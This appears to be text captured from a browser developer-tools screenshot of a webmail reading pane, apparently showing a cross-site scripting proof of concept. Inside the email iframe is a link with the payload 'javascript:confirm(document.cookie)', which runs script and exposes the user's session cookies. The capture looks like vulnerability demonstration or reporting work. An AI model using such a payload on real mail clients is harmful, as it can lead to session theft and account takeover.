 查看器 调试器 样式编辑器 分析器 网络
div.toolLineBox div.toolboxDiv div.toolBox_contenText iframe#mailReadFormFrame html body
<iframe id="mailReadFormFrame" width="100%" height="76" frameborder="0" style="overflow-y:hidden" onload="this.height=t
#document
<html >
<head ></head>
<body style="overflow-y: hidden;" >
<meta utf-8"="" content="text/html; charset=" http-equiv="content-type" ></meta>
<meta content="text/html; charset=UTF-8" http-equiv="content-type" ></meta>
<br ></br>
<br ></br>
<a href="javascript:confirm(document.cookie)" >
asd
</a>
</body>
</html>
</iframe>
</div>
<!--快速回复-->
<div class="toolBox_setting" style="padding:15px 0;" > ⋯ </div>
</div>
<!--底部按钮-->